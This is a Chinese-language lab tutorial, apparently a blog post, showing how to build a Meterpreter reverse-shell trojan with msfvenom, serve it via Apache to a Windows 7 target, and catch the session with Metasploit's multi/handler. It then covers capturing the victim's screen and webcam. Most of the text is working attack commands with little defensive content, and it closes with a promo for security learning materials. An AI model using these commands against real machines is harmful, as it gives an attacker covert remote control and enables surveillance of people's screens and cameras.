实验原理: Meterpreter是Metasploit框架中的一个扩展模块,作为溢出成功以后的攻击载荷使用,攻击载荷在溢出攻击成功以后给我们返回一个控制通道。

攻击者: kali-linux 192.168.31.130

靶机: Windows7 192.168.31.134

Windows后门:

在kali-linux上进行操作

生成exe木马文件

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.31.130 lport=5555 -f exe -o /var/www/html/payload.exe

(端口号自己随便写,/var/www/html这个是apache服务的路径,因为后面要使用apache服务把木马文件传输到靶机)

(端口号自己随便写,/var/www/html这个是apache服务的路径,因为后面要使用apache服务把木马文件传输到靶机)

注:创建不成功,权限不够的话,可以先使用sudo su命令进入root模式再生成文件。

打开apache服务

service apache2 start



在Windows7上操作

打开浏览器,在地址栏输入攻击者ip 192.168.31.130

在kali-linux上进行操作



使用meterpreter



msfconsole

输入各种参数配置

输入各种参数配置

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.31.130

set lport 5555

run

返回Windows7

运行下载的木马文件

双击下载的文件,点击运行,无图形界面产生

在kali-linux上进行操作

返回攻击机,这时已经建立会话

抓取Windows7屏幕

screenshot

屏幕已截取,文件保存在这个位置

结束会话

结束会话

exit

meterpreter还有以下命令及参数:

webcam_list 查看摄像头

webcam_snap通过摄像头拍照

webcam _ stream 通过摄像头开启视频

-h :显示帮助。

-i :要使用的网络摄像头的索引号。

-p :JPEG 图像文件路径。默认 HOME /随机乱码名. jpeg 。

网络安全学习资源分享:

给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

因篇幅有限,仅展示部分资料,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,请看下方扫描即可前往获取

3817

3817

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?